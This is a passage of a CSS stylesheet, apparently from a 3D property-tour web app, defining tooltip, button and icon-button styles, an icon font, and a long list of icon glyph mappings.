  background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='36' height='12'%3E%3Cpath fill='%23222' d='M33.342 12H1.338c6 0 11.627-12.002 16.002-12.002C21.715-.002 27.406 12 33.342 12z'/%3E%3C/svg%3E") no-repeat;
  background-size: 100% auto;
  height: 6px;
  width: 18px;
  margin-top: 2px;
  margin-bottom: 0
}

[data-balloon][data-balloon-pos=down-left]:after,
[data-balloon][data-balloon-pos=down-right]:after,
[data-balloon][data-balloon-pos=down]:after {
  margin-top: 8px;
  bottom: auto;
  top: 100%
}

[data-balloon][data-balloon-pos=down]:after {
  left: 50%;
  transform: translate(-50%)
}

[data-balloon][data-balloon-pos=down-left]:after {
  left: calc(100% - 5px);
  transform: translate(-100%)
}

[data-balloon][data-balloon-pos=down-right]:after {
  left: calc(50% - 14px);
  transform: translate(0)
}

[data-balloon][data-balloon-pos=left]:after,
[data-balloon][data-balloon-pos=left]:before {
  bottom: auto;
  left: auto;
  right: 100%;
  top: 50%;
  transform: translateY(-50%)
}

[data-balloon][data-balloon-pos=left]:after {
  margin-right: 11px
}

[data-balloon][data-balloon-pos=left]:before {
  background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='36'%3E%3Cpath fill='%23222' d='M0 33.342V1.338c0 6 12.002 11.627 12.002 16.002C12.002 21.715 0 27.406 0 33.342z'/%3E%3C/svg%3E") no-repeat;
  background-size: 100% auto;
  height: 18px;
  width: 6px;
  margin-right: 5px;
  margin-bottom: 0
}

[data-balloon][data-balloon-pos=right]:after,
[data-balloon][data-balloon-pos=right]:before {
  bottom: auto;
  left: 100%;
  top: 50%;
  transform: translateY(-50%)
}

[data-balloon][data-balloon-pos=right]:after {
  margin-left: 11px
}

[data-balloon][data-balloon-pos=right]:before {
  background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='36'%3E%3Cpath fill='%23222' d='M12 2.658v32.004c0-6-12.002-11.627-12.002-16.002C-.002 14.285 12 8.594 12 2.658z'/%3E%3C/svg%3E") no-repeat;
  background-size: 100% auto;
  height: 18px;
  width: 6px;
  margin-bottom: 0;
  margin-left: 5px
}

[data-balloon][data-balloon-pos=right]:hover:after,
[data-balloon][data-balloon-pos=right]:hover:before {
  transform: translateY(-50%)
}

[data-balloon][data-balloon-pos=up-right]:after {
  left: 11px;
  transform: none
}

[data-balloon][data-balloon-pos=up-left]:after {
  left: auto;
  right: 0;
  transform: none
}

[data-balloon][data-balloon-width]:after {
  white-space: normal
}

[data-balloon][data-balloon-width][data-balloon-width=small]:after {
  width: 80px
}

[data-balloon][data-balloon-width][data-balloon-width=medium]:after {
  width: 130px
}

[data-balloon][data-balloon-width][data-balloon-width=large]:after {
  width: 260px
}

[data-balloon][data-balloon-width][data-balloon-width=xlarge]:after {
  width: 90vw
}

@media screen and (min-width:768px) {
  [data-balloon][data-balloon-width][data-balloon-width=xlarge]:after {
    width: 380px
  }
}

[data-balloon][data-balloon-width][data-balloon-width=fit]:after {
  width: 100%
}

[data-balloon][data-balloon-pre=true]:after {
  white-space: pre
}

[data-balloon].tooltip-hidden:after,
[data-balloon].tooltip-hidden:before {
  opacity: 0
}

button[data-balloon] {
  overflow: visible
}

.button {
  position: relative;
  font-weight: 700;
  text-align: center;
  letter-spacing: .2px;
  color: #f5f4f3;
  transition: all .5s;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: pointer;
  pointer-events: auto;
  line-height: 23px;
  padding: 8px 18px;
  background-color: #222;
  font-family: IBM Plex Sans;
  font-size: 16px;
  text-transform: uppercase;
  white-space: nowrap;
  overflow: hidden
}

.button.button-with-tooltip {
  overflow: unset
}

.button:not(.button-small) {
  height: 39px;
  min-width: 100px
}

.button.button-mini {
  min-width: 0;
  height: 24px;
  letter-spacing: 1.6px;
  border-radius: 21px;
  line-height: 100%;
  font-weight: 500;
  font-size: 10px
}

.button.button-small {
  height: 36px;
  line-height: 20px;
  font-size: 12px;
  letter-spacing: 1.6px
}

.button.button-large {
  padding: 7.5px 25px;
  height: 40px;
  line-height: 25px;
  letter-spacing: 2px
}

@media (max-width:576px) {
  .button.button-large {
    padding-left: 15px;
    padding-right: 15px
  }
}

.button.button-clear {
  background-color: transparent;
  color: #fff
}

.button.button-clear.button-dimmed,
.button.button-clear.button-disabled {
  background-color: transparent;
  color: rgba(245, 244, 243, .3)
}

.button.button-plain {
  background-color: inherit;
  color: #222
}

@media (max-width:576px) {
  .button.button-plain {
    font-size: 12px
  }
}

.button.button-plain.button-small {
  height: 30px;
  padding: 7px 0;
  line-height: 20px;
  font-size: 13px
}

.button.button-plain.button-dimmed,
.button.button-plain.button-disabled {
  background-color: hsla(0, 0%, 100%, .6);
  color: rgba(0, 0, 0, .3)
}

.button.button-plain.button-active {
  background-color: hsla(0, 0%, 100%, .6);
  color: #ff3158
}

.button.button-toolbar {
  background-color: #fff;
  box-shadow: inset 1px 0 0 #dadada;
  color: #222;
  font-size: 14px;
  letter-spacing: 2px
}

.button.button-toolbar:not(.button-small) {
  height: 55px;
  line-height: 40px
}

@media (max-width:576px) {
  .button.button-toolbar {
    font-size: 12px
  }
}

.button.button-toolbar.button-dimmed,
.button.button-toolbar.button-disabled {
  background-color: inherit;
  color: rgba(0, 0, 0, .3)
}

.button.button-light {
  background-color: #f5f4f3;
  color: #222
}

.button.button-light.button-dimmed,
.button.button-light.button-disabled {
  background-color: rgba(245, 244, 243, .3);
  color: rgba(0, 0, 0, .3)
}

.button.button-outline {
  height: 39px;
  line-height: 19px;
  border: 2px solid #222;
  color: #222;
  background-color: #fff
}

.button.button-outline.button-light {
  border-color: #f5f4f3;
  color: #f5f4f3;
  background-color: transparent
}

.button.button-outline.button-large {
  height: 40px;
  line-height: 23px
}

.button.button-outline+.button {
  margin-left: 20px
}

.button.button-secondary {
  letter-spacing: 2px;
  color: #222;
  background-color: transparent
}

.button.button-secondary.button-small {
  padding: 10px;
  line-height: inherit;
  height: inherit
}

.button.button-secondary.button-dimmed,
.button.button-secondary.button-disabled {
  background-color: transparent;
  color: rgba(0, 0, 0, .3)
}

.button.button-tertiary {
  height: unset;
  min-width: unset;
  padding: 0;
  border: solid #444;
  border-width: 0 0 2px;
  letter-spacing: .6px;
  color: #444;
  text-transform: none;
  font-size: 14px;
  font-weight: 700;
  background-color: transparent
}

.button.button-tertiary.button-dimmed,
.button.button-tertiary.button-disabled {
  background-color: transparent;
  color: rgba(0, 0, 0, .3)
}

.button.button-active,
.button.button-busy {
  background-color: #ff3158;
  color: #fff
}

.button.button-inline {
  display: inline-block
}

.button.button-dimmed,
.button.button-disabled {
  background-color: rgba(0, 0, 0, .3)
}

.button.button-overlay {
  background-color: #fff;
  color: #222;
  border-radius: 30px;
  box-shadow: 1px 1px 3px rgba(0, 0, 0, .3)
}

.button.button-overlay.button-active,
.button.button-overlay.button-busy {
  background-color: #ff3158;
  color: #fff
}

.button.button-overlay.button-dimmed,
.button.button-overlay.button-disabled {
  background-color: hsla(0, 0%, 100%, .6);
  color: rgba(0, 0, 0, .5);
  box-shadow: none
}

.button.button-with-icon {
  display: flex;
  align-items: center;
  font-size: 14px
}

.button.button-with-icon.button-inline {
  display: inline-flex
}

.button.button-with-icon:not(.button-toolbar).button-large {
  font-size: 16px
}

.button.button-with-icon .icon {
  margin-right: 6px;
  font-size: 18px
}

.button.button-busy,
.button.button-decorative,
.button.button-disabled {
  pointer-events: none;
  cursor: default
}

.button.button-multiline {
  height: unset;
  white-space: normal
}

.no-touch .button:not(.button-dimmed):hover {
  background-color: #ff3158;
  color: #fff
}

.no-touch .button:not(.button-dimmed).button-clear:hover {
  background-color: transparent;
  color: #ff3158
}

.no-touch .button:not(.button-dimmed).button-plain:hover,
.no-touch .button:not(.button-dimmed).button-toolbar:hover {
  background-color: inherit;
  color: #ff3158
}

.no-touch .button:not(.button-dimmed).button-outline:hover,
.no-touch .button:not(.button-dimmed).button-secondary:hover {
  background: #fff;
  color: #ff3158;
  border-color: #ff3158
}

.no-touch .button:not(.button-dimmed).button-tertiary:hover {
  background: transparent;
  color: #ff3158;
  border-color: #ff3158
}

.no-touch .button:not(.button-dimmed).button-overlay:hover {
  background-color: #ff3158;
  color: #fff
}

.no-touch .button.button-dimmed.button-overlay:hover {
  background-color: hsla(0, 0%, 100%, .6);
  color: rgba(0, 0, 0, .5)
}

.icon-button {
  position: relative;
  display: inline-block;
  border-radius: 50%;
  background-color: transparent;
  font-weight: 700;
  text-align: center;
  letter-spacing: .2px;
  transition-property: opacity, color, background-color;
  transition-duration: .5s;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: pointer;
  pointer-events: auto;
  color: #f5f4f3
}

.icon-button,
.icon-button .icon-button-breakout-tooltip-trigger {
  width: 40px;
  height: 40px
}

.icon-button .icon {
  padding: 10px;
  line-height: 40px;
  color: inherit;
  font-family: mp-font;
  text-shadow: 1px 1px 2px #000;
  font-size: 22px
}

.icon-button .icon.icon-delete {
  font-size: 26px
}

.icon-button .icon.icon-stem-height {
  font-size: 24px
}

.icon-button .icon.icon-media-mix {
  font-size: 20px
}

.icon-button .icon.icon-ext-link {
  font-size: 14px
}

.icon-button .icon.icon-link {
  font-size: 15px
}

.icon-button .icon.icon-add-link {
  font-size: 22px
}

.icon-button.button-small,
.icon-button.button-small .icon-button-breakout-tooltip-trigger {
  width: 24px;
  height: 24px
}

.icon-button.button-small .icon {
  line-height: 24px;
  font-size: 13px
}

.icon-button.button-large,
.icon-button.button-large .icon-button-breakout-tooltip-trigger {
  width: 60px;
  height: 60px
}

.icon-button.button-large .icon {
  line-height: 60px;
  font-size: 24px
}

.icon-button.button-dimmed {
  color: #bdbdbd
}

.icon-button.button-disabled {
  opacity: .5
}

.icon-button.button-active,
.icon-button.button-busy {
  color: #ff3158
}

.icon-button.button-active .icon,
.icon-button.button-busy .icon {
  text-shadow: none
}

.icon-button:not(.button-interactive) {
  cursor: default;
  pointer-events: none
}

.icon-button.button-interactive:not(.button-dimmed):active {
  color: #ff3158
}

.icon-button.button-interactive:not(.button-dimmed):active .icon {
  text-shadow: none
}

.icon-button.button-interactive:not(.button-dimmed):active.icon-button-overlay {
  background-color: #222
}

.icon-button.button-interactive:not(.button-dimmed):active.icon-button-primary {
  background-color: #ff3158;
  color: #fff
}

.icon-button-breakout-tooltip {
  position: unset
}

.icon-button-breakout-tooltip .icon-button-breakout-tooltip-container {
  position: absolute
}

.icon-button-breakout-tooltip .icon-button-breakout-tooltip-trigger {
  position: relative
}

.icon-button-social {
  display: flex;
  flex-flow: row nowrap;
  align-items: center;
  justify-content: center;
  padding: 0;
  text-align: center;
  color: #222;
  background: #f5f4f3;
  border-radius: 100%;
  cursor: pointer
}

.icon-button-social .icon {
  text-shadow: none
}

.icon-button-plain {
  padding: 0;
  border-radius: 0;
  color: #222
}

.icon-button-plain .icon {
  font-size: 14px;
  text-shadow: none
}

.icon-button-plain.button-dimmed {
  color: #bdbdbd
}

.icon-button-toolbar {
  height: 55px;
  min-width: 44px;
  background-color: #fff;
  color: #222;
  border-radius: 0;
  box-shadow: inset 1px 0 0 #dadada
}

.icon-button-toolbar .icon {
  line-height: 55px;
  text-shadow: none
}

.icon-button-toolbar .icon.icon-help {
  font-size: 16px
}

.icon-button-toolbar .icon.icon-revert {
  font-size: 24px
}

.icon-button-overlay {
  margin: 5px;
  padding: 0;
  color: #fff;
  background-color: rgba(0, 0, 0, .5);
  letter-spacing: 0;
  vertical-align: top;
  text-transform: none
}

.icon-button-overlay,
.icon-button-overlay .icon-button-breakout-tooltip-trigger {
  height: 31px;
  width: 31px
}

.icon-button-overlay .icon {
  padding: 0;
  line-height: 31px;
  font-size: 15px;
  text-shadow: none
}

.icon-button-overlay .icon.icon-delete {
  font-size: 24px
}

.icon-button-overlay .icon.icon-stem-height {
  font-size: 20px
}

.icon-button-overlay.button-dimmed,
.icon-button-overlay.button-disabled {
  background-color: rgba(0, 0, 0, .2);
  color: hsla(0, 0%, 100%, .3)
}

.icon-button-overlay.button-active,
.icon-button-overlay.button-busy {
  background-color: #222;
  color: #ff3158
}

.icon-button-primary {
  font-size: 18px;
  background-color: #fff;
  box-shadow: 1px 1px 3px rgba(0, 0, 0, .3);
  color: #222
}

.icon-button-primary .icon {
  text-shadow: none
}

.icon-button-primary.button-active,
.icon-button-primary.button-busy {
  background-color: #ff3158;
  color: #fff
}

.icon-button-primary.button-dimmed,
.icon-button-primary.button-disabled {
  background-color: hsla(0, 0%, 100%, .6);
  box-shadow: none;
  color: rgba(0, 0, 0, .5)
}

.no-touch .icon-button:not(.button-disabled):not(.button-dimmed):hover {
  color: #ff3158
}

.no-touch .icon-button:not(.button-disabled):not(.button-dimmed):hover .icon {
  text-shadow: none
}

.no-touch .icon-button:not(.button-disabled):not(.button-dimmed):hover.icon-button-overlay {
  background-color: #222
}

.no-touch .icon-button:not(.button-disabled):not(.button-dimmed):hover.icon-button-primary {
  background-color: #ff3158;
  color: #fff
}

@font-face {
  font-family: mp-font;
  font-display: block;
  src: url(../fonts/mp-font.woff2?fa7f7eea4c4770da8f6e8df6e0c9492a) format("woff2"), url(../fonts/mp-font.woff?fa7f7eea4c4770da8f6e8df6e0c9492a) format("woff"), url(../fonts/mp-font.svg?fa7f7eea4c4770da8f6e8df6e0c9492a#mp-font) format("svg")
}

.mp-font {
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale
}

.icon-360:before {
  content: "\f101"
}

.icon-comment-large:before {
  content: "\e000"
}

.icon-add-link:before {
  content: "\f102"
}

.icon-arrows:before {
  content: "\f103"
}

.icon-attach:before {
  content: "\f104"
}

.icon-back:before {
  content: "\f105"
}

.icon-blocked:before {
  content: "\f106"
}

.icon-blur-outline:before {
  content: "\f107"
}

.icon-brush-outline:before {
  content: "\f108"
}

.icon-checkmark:before {
  content: "\f109"
}

.icon-chevron-left:before {
  content: "\f10a"
}

.icon-chevron-right:before {
  content: "\f10b"
}

.icon-close:before {
  content: "\f10c"
}

.icon-comment-outline:before {
  content: "\f10d"
}

.icon-comment:before {
  content: "\f10e"
}

.icon-delete:before {
  content: "\f10f"
}

.icon-dock:before {
  content: "\f110"
}

.icon-dollhouse:before {
  content: "\f111"
}

.icon-download:before {
  content: "\f112"
}

.icon-dpad-down:before {
  content: "\f113"
}

.icon-dpad-left:before {
  content: "\f114"
}

.icon-dpad-right:before {
  content: "\f115"
}

.icon-dpad-up:before {
  content: "\f116"
}

.icon-drag-edit:before {
  content: "\f117"
}

.icon-draw-lines:before {
  content: "\f118"
}

.icon-email:before {
  content: "\f119"
}

.icon-error:before {
  content: "\f11a"
}

.icon-escape-key:before {
  content: "\f11b"
}

.icon-expand:before {
  content: "\f11c"
}

.icon-ext-link:before {
  content: "\f11d"
}

.icon-eye-hide:before {
  content: "\f11e"
}

.icon-eye-show:before {
  content: "\f11f"
}

.icon-facebook:before {
  content: "\f120"
}

.icon-file:before {
  content: "\f121"
}

.icon-finger-drag:before {
  content: "\f122"
}

.icon-floor-controls-all:before {
  content: "\f123"
}

.icon-floor-controls:before {
  content: "\f124"
}

.icon-floorplan:before {
  content: "\f125"
}

.icon-fullscreen-exit:before {
  content: "\f126"
}

.icon-fullscreen:before {
  content: "\f127"
}

.icon-fullscreen2:before {
  content: "\f128"
}

.icon-help:before {
  content: "\f129"
}

.icon-hlr-badge:before {
  content: "\f12a"
}

.icon-hlr:before {
  content: "\f12b"
}

.icon-info:before {
  content: "\f12c"
}

.icon-keyboard:before {
  content: "\f12d"
}

.icon-layers:before {
  content: "\f12e"
}

.icon-link:before {
  content: "\f12f"
}

.icon-linkedin:before {
  content: "\f130"
}

.icon-list:before {
  content: "\f131"
}

.icon-location:before {
  content: "\f132"
}

.icon-magnifying-glass:before {
  content: "\f133"
}

.icon-media-mix:before {
  content: "\f134"
}

.icon-mesh-trim:before {
  content: "\f135"
}

.icon-mesh:before {
  content: "\f136"
}

.icon-minus:before {
  content: "\f137"
}

.icon-more-vert:before {
  content: "\f138"
}

.icon-notes:before {
  content: "\f139"
}

.icon-panorama-disable:before {
  content: "\f13a"
}

.icon-panorama:before {
  content: "\f13b"
}

.icon-paper-clip:before {
  content: "\f13c"
}

.icon-pause-outline:before {
  content: "\f13d"
}

.icon-pause:before {
  content: "\f13e"
}

.icon-photo-2d:before {
  content: "\f13f"
}

.icon-photo-360:before {
  content: "\f140"
}

.icon-photo-add:before {
  content: "\f141"
}

.icon-pin:before {
  content: "\f142"
}

.icon-pinterest:before {
  content: "\f143"
}

.icon-play-unicode:before {
  content: "\f144"
}

.icon-play:before {
  content: "\f145"
}

.icon-plus:before {
  content: "\f146"
}

.icon-position-3d:before {
  content: "\f147"
}

.icon-press-hold:before {
  content: "\f148"
}

.icon-public_buildings_apartment:before {
  content: "\f149"
}

.icon-public_buildings_archway:before {
  content: "\f14a"
}

.icon-public_buildings_building-circle-arrow-right:before {
  content: "\f14b"
}

.icon-public_buildings_building-circle-check:before {
  content: "\f14c"
}

.icon-public_buildings_building-circle-exclamation:before {
  content: "\f14d"
}

.icon-public_buildings_building-circle-xmark:before {
  content: "\f14e"
}

.icon-public_buildings_building-columns:before {
  content: "\f14f"
}

.icon-public_buildings_building-flag:before {
  content: "\f150"
}

.icon-public_buildings_building-lock:before {
  content: "\f151"
}

.icon-public_buildings_building-shield:before {
  content: "\f152"
}

.icon-public_buildings_building-user:before {
  content: "\f153"
}

.icon-public_buildings_building-wheat:before {
  content: "\f154"
}

.icon-public_buildings_building:before {
  content: "\f155"
}

.icon-public_buildings_buildings:before {
  content: "\f156"
}

.icon-public_buildings_cabin:before {
  content: "\f157"
}

.icon-public_buildings_campground:before {
  content: "\f158"
}

.icon-public_buildings_car-building:before {
  content: "\f159"
}

.icon-public_buildings_castle:before {
  content: "\f15a"
}

.icon-public_buildings_chimney:before {
  content: "\f15b"
}

.icon-public_buildings_church:before {
  content: "\f15c"
}

.icon-public_buildings_city:before {
  content: "\f15d"
}

.icon-public_buildings_farm:before {
  content: "\f15e"
}

.icon-public_buildings_fence:before {
  content: "\f15f"
}

.icon-public_buildings_ferris-wheel:before {
  content: "\f160"
}

.icon-public_buildings_fort:before {
  content: "\f161"
}

.icon-public_buildings_garage:before {
  content: "\f162"
}

.icon-public_buildings_hospital:before {
  content: "\f163"
}

.icon-public_buildings_hotel:before {
  content: "\f164"
}

.icon-public_buildings_house-building:before {
  content: "\f165"
}

.icon-public_buildings_house-crack:before {
  content: "\f166"
}

.icon-public_buildings_house-day:before {
  content: "\f167"
}

.icon-public_buildings_house-fire:before {
  content: "\f168"
}

.icon-public_buildings_house-flag:before {
  content: "\f169"
}

.icon-public_buildings_house-flood-water:before {
  content: "\f16a"
}

.icon-public_buildings_house-heart:before {
  content: "\f16b"
}

.icon-public_buildings_house-lock:before {
  content: "\f16c"
}

.icon-public_buildings_house-medical:before {
  content: "\f16d"
}

.icon-public_buildings_house-night:before {
  content: "\f16e"
}

.icon-public_buildings_house:before {
  content: "\f16f"
}

.icon-public_buildings_industry:before {
  content: "\f170"
}

.icon-public_buildings_landmark:before {
  content: "\f171"
}

.icon-public_buildings_monument:before {
  content: "\f172"
}

.icon-public_buildings_mosque:before {
  content: "\f173"
}

.icon-public_buildings_mountain-city:before {
  content: "\f174"
}

.icon-public_buildings_place-of-worship:before {
  content: "\f175"
}

.icon-public_buildings_roller-coaster:before {
  content: "\f176"
}

.icon-public_buildings_school:before {
  content: "\f177"
}

.icon-public_buildings_store:before {
  content: "\f178"
}

.icon-public_buildings_synagogue:before {
  content: "\f179"
}

.icon-public_buildings_tent:before {
  content: "\f17a"
}

.icon-public_buildings_toilet:before {
  content: "\f17b"
}

.icon-public_buildings_torii-gate:before {
  content: "\f17c"
}

.icon-public_buildings_tower-observation:before {
  content: "\f17d"
}

.icon-public_buildings_tree:before {
  content: "\f17e"
}

.icon-public_buildings_warehouse:before {
  content: "\f17f"
}

.icon-public_characters_0:before {
  content: "\f180"
}

.icon-public_characters_1:before {
  content: "\f181"
}

.icon-public_characters_2:before {
  content: "\f182"
}

.icon-public_characters_3:before {
  content: "\f183"
}

.icon-public_characters_4:before {
  content: "\f184"
}

.icon-public_characters_5:before {
  content: "\f185"
}

.icon-public_characters_6:before {
  content: "\f186"
}

.icon-public_characters_7:before {
  content: "\f187"
}

.icon-public_characters_8:before {
  content: "\f188"
}

.icon-public_characters_9:before {
  content: "\f189"
}

.icon-public_characters_a:before {
  content: "\f18a"
}

.icon-public_characters_b:before {
  content: "\f18b"
}

.icon-public_characters_c:before {
  content: "\f18c"
}

.icon-public_characters_circle-0:before {
  content: "\f18d"
}

.icon-public_characters_circle-1:before {
  content: "\f18e"
}

.icon-public_characters_circle-2:before {
  content: "\f18f"
}

.icon-public_characters_circle-3:before {
  content: "\f190"
}

.icon-public_characters_circle-4:before {
  content: "\f191"
}

.icon-public_characters_circle-5:before {
  content: "\f192"
}

.icon-public_characters_circle-6:before {
  content: "\f193"
}

.icon-public_characters_circle-7:before {
  content: "\f194"
}

.icon-public_characters_circle-8:before {
  content: "\f195"
}

.icon-public_characters_circle-9:before {
  content: "\f196"
}

.icon-public_characters_circle-a:before {
  content: "\f197"
}

.icon-public_characters_circle-b:before {
  content: "\f198"
}

.icon-public_characters_circle-c:before {
  content: "\f199"
}

.icon-public_characters_circle-d:before {
  content: "\f19a"
}

.icon-public_characters_circle-e:before {
  content: "\f19b"
}

.icon-public_characters_circle-f:before {
  content: "\f19c"
}

.icon-public_characters_circle-g:before {
  content: "\f19d"
}

.icon-public_characters_circle-h:before {
  content: "\f19e"
}

.icon-public_characters_circle-i:before {
  content: "\f19f"
}

.icon-public_characters_circle-j:before {
  content: "\f1a0"
}

.icon-public_characters_circle-k:before {
  content: "\f1a1"
}

.icon-public_characters_circle-l:before {
  content: "\f1a2"
}

.icon-public_characters_circle-m:before {
  content: "\f1a3"
}

.icon-public_characters_circle-n:before {
  content: "\f1a4"
}

.icon-public_characters_circle-o:before {
  content: "\f1a5"
}

.icon-public_characters_circle-p:before {
  content: "\f1a6"
}

.icon-public_characters_circle-q:before {
  content: "\f1a7"
}

.icon-public_characters_circle-r:before {
  content: "\f1a8"
}

.icon-public_characters_circle-s:before {
  content: "\f1a9"
}

.icon-public_characters_circle-t:before {
  content: "\f1aa"
}

.icon-public_characters_circle-u:before {
  content: "\f1ab"
}

.icon-public_characters_circle-v:before {
  content: "\f1ac"
}

.icon-public_characters_circle-w:before {
  content: "\f1ad"
}

.icon-public_characters_circle-x:before {
  content: "\f1ae"
}

.icon-public_characters_circle-y:before {
  content: "\f1af"
}

.icon-public_characters_circle-z:before {
  content: "\f1b0"
}

.icon-public_characters_d:before {
  content: "\f1b1"
}

.icon-public_characters_e:before {
  content: "\f1b2"
}

.icon-public_characters_f:before {
  content: "\f1b3"
}

.icon-public_characters_g:before {
  content: "\f1b4"
}

.icon-public_characters_h:before {
  content: "\f1b5"
}

.icon-public_characters_i:before {
  content: "\f1b6"
}

.icon-public_characters_j:before {
  content: "\f1b7"
}

.icon-public_characters_k:before {
  content: "\f1b8"
}

.icon-public_characters_l:before {
  content: "\f1b9"
}

.icon-public_characters_m:before {
  content: "\f1ba"
}

.icon-public_characters_n:before {
  content: "\f1bb"
}

.icon-public_characters_o:before {
  content: "\f1bc"
}

.icon-public_characters_p:before {
  content: "\f1bd"
}

.icon-public_characters_q:before {
  content: "\f1be"
}

.icon-public_characters_r:before {
  content: "\f1bf"
}

.icon-public_characters_s:before {
  content: "\f1c0"
}

.icon-public_characters_square-0:before {
  content: "\f1c1"
}

.icon-public_characters_square-1:before {
  content: "\f1c2"
}

.icon-public_characters_square-2:before {
  content: "\f1c3"
}

.icon-public_characters_square-3:before {
  content: "\f1c4"
}

.icon-public_characters_square-4:before {
  content: "\f1c5"
}

.icon-public_characters_square-5:before {
  content: "\f1c6"
}

.icon-public_characters_square-6:before {
  content: "\f1c7"
}

.icon-public_characters_square-7:before {
  content: "\f1c8"
}

.icon-public_characters_square-8:before {
  content: "\f1c9"
}

.icon-public_characters_square-9:before {
  content: "\f1ca"
}

.icon-public_characters_square-a:before {
  content: "\f1cb"
}

.icon-public_characters_square-b:before {
  content: "\f1cc"
}

.icon-public_characters_square-c:before {
  content: "\f1cd"
}

.icon-public_characters_square-d:before {
  content: "\f1ce"
}

.icon-public_characters_square-e:before {
  content: "\f1cf"
}

.icon-public_characters_square-f:before {
  content: "\f1d0"
}

.icon-public_characters_square-g:before {
  content: "\f1d1"
}

.icon-public_characters_square-h:before {
  content: "\f1d2"
}

.icon-public_characters_square-i:before {
  content: "\f1d3"
}

.icon-public_characters_square-j:before {
  content: "\f1d4"
}

.icon-public_characters_square-k:before {
  content: "\f1d5"
}

.icon-public_characters_square-l:before {
  content: "\f1d6"
}

.icon-public_characters_square-m:before {
  content: "\f1d7"
}

.icon-public_characters_square-n:before {
  content: "\f1d8"
}

.icon-public_characters_square-o:before {
  content: "\f1d9"
}

.icon-public_characters_square-p:before {
  content: "\f1da"
}

.icon-public_characters_square-q:before {
  content: "\f1db"
}

.icon-public_characters_square-r:before {
  content: "\f1dc"
}

.icon-public_characters_square-s:before {
  content: "\f1dd"
}

.icon-public_characters_square-t:before {
  content: "\f1de"
}

.icon-public_characters_square-u:before {
  content: "\f1df"
}

.icon-public_characters_square-v:before {
  content: "\f1e0"
}

.icon-public_characters_square-w:before {
  content: "\f1e1"
}

.icon-public_characters_square-x:before {
  content: "\f1e2"
}

.icon-public_characters_square-xmark:before {
  content: "\f1e3"
}

.icon-public_characters_square-y:before {
  content: "\f1e4"
}

.icon-public_characters_square-z:before {
  content: "\f1e5"
}

.icon-public_characters_t:before {
  content: "\f1e6"
}

.icon-public_characters_u:before {
  content: "\f1e7"
}

.icon-public_characters_v:before {
  content: "\f1e8"
}

.icon-public_characters_w:before {
  content: "\f1e9"
}

.icon-public_characters_x:before {
  content: "\f1ea"
}

.icon-public_characters_y:before {
  content: "\f1eb"
}

.icon-public_characters_z:before {
  content: "\f1ec"
}

.icon-public_furniture_bath:before {
  content: "\f1ed"
}

.icon-public_furniture_bed-alt:before {
  content: "\f1ee"
}

.icon-public_furniture_bed-bunk:before {
  content: "\f1ef"
}

.icon-public_furniture_bed-empty:before {
  content: "\f1f0"
}

.icon-public_furniture_bed:before {
  content: "\f1f1"
}

.icon-public_furniture_blender:before {
  content: "\f1f2"
}

.icon-public_furniture_blinds:before {
  content: "\f1f3"
}

.icon-public_furniture_cabinet-filing:before {
  content: "\f1f4"
}

.icon-public_furniture_cash-register:before {
  content: "\f1f5"
}

.icon-public_furniture_chair-office:before {
  content: "\f1f6"
}

.icon-public_furniture_chair:before {
  content: "\f1f7"
}

.icon-public_furniture_charging-station:before {
  content: "\f1f8"
}

.icon-public_furniture_computer-classic:before {
  content: "\f1f9"
}

.icon-public_furniture_computer-speaker:before {
  content: "\f1fa"
}

.icon-public_furniture_couch:before {
  content: "\f1fb"
}

.icon-public_furniture_dryer-alt:before {
  content: "\f1fc"
}

.icon-public_furniture_dryer:before {
  content: "\f1fd"
}

.icon-public_furniture_dumbbell:before {
  content: "\f1fe"
}

.icon-public_furniture_dumpster:before {
  content: "\f1ff"
}

.icon-public_furniture_faucet:before {
  content: "\f200"
}

.icon-public_furniture_fax:before {
  content: "\f201"
}

.icon-public_furniture_hot-tub:before {
  content: "\f202"
}

.icon-public_furniture_inventory:before {
  content: "\f203"
}

.icon-public_furniture_lamp-desk:before {
  content: "\f204"
}

.icon-public_furniture_lamp-floor:before {
  content: "\f205"
}

.icon-public_furniture_lamp:before {
  content: "\f206"
}

.icon-public_furniture_laptop:before {
  content: "\f207"
}

.icon-public_furniture_light-ceiling:before {
  content: "\f208"
}

.icon-public_furniture_loveseat:before {
  content: "\f209"
}

.icon-public_furniture_microwave:before {
  content: "\f20a"
}

.icon-public_furniture_piano:before {
  content: "\f20b"
}

.icon-public_furniture_podium:before {
  content: "\f20c"
}

.icon-public_furniture_presentation:before {
  content: "\f20d"
}

.icon-public_furniture_projector:before {
  content: "\f20e"
}

.icon-public_furniture_radio:before {
  content: "\f20f"
}

.icon-public_furniture_refrigerator:before {
  content: "\f210"
}

.icon-public_furniture_shower:before {
  content: "\f211"
}

.icon-public_furniture_shredder:before {
  content: "\f212"
}

.icon-public_furniture_sink:before {
  content: "\f213"
}

.icon-public_furniture_solar-panel:before {
  content: "\f214"
}

.icon-public_furniture_speaker:before {
  content: "\f215"
}

.icon-public_furniture_speakers:before {
  content: "\f216"
}

.icon-public_furniture_toilet:before {
  content: "\f217"
}

.icon-public_furniture_trash-alt:before {
  content: "\f218"
}

.icon-public_furniture_turntable:before {
  content: "\f219"
}

.icon-public_furniture_tv-retro:before {
  content: "\f21a"
}

.icon-public_furniture_tv:before {
  content: "\f21b"
}

.icon-public_furniture_typewriter:before {
  content: "\f21c"
}

.icon-public_objects_abacus:before {
  content: "\f21d"
}

.icon-public_objects_alarm-clock:before {
  content: "\f21e"
}

.icon-public_objects_album-collection:before {
  content: "\f21f"
}

.icon-public_objects_backpack:before {
  content: "\f220"
}

.icon-public_objects_bags-shopping:before {
  content: "\f221"
}

.icon-public_objects_bell:before {
  content: "\f222"
}

.icon-public_objects_bicycle:before {
  content: "\f223"
}

.icon-public_objects_binoculars:before {
  content: "\f224"
}

.icon-public_objects_blanket:before {
  content: "\f225"
}

.icon-public_objects_book:before {
  content: "\f226"
}

.icon-public_objects_books:before {
  content: "\f227"
}

